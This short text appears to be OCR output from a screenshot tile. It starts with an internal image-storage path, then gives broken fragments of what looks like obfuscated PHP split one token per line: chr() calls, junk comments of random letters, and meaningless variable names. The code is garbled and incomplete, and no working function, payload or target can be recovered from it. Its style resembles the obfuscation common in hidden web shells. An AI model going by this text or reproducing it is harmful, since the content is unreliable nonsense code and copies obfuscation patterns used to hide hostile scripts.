
chr(
10
0
).
/*ypj
gttuyc*?
111
).
/*i
mnaqhn
=c
1
).
/*izg
/*tljgtt
chr(
11
aq
.
" 
"
.
/*?
q
=serial
TE"
.
/*?
0
])!==
fa
$sjwhylg
1
;}
if
(
em
rxzvwa
rxzvwa
)){
$rjec
pjiuqdj
vwaq?*/
c
q?*/
chr
nmnaqhn?
.chr(
4